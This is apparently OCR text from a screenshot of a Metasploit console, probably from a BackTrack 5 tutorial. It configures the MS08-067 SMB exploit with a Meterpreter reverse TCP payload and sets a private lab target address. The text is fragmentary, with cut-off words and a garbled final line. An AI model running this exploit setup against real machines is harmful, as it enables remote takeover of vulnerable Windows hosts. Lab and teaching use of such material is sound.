 File Edit View Terminal Help
Insta
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER,
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, p
ne
LHOST yes The listen address
LPORT 4444 yes The listen port
<< back | track 5
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set rhost 192.168.198.129
rhost => 192.168.198.129
msf exploit(ms08_067_netapi) > lhost nuestra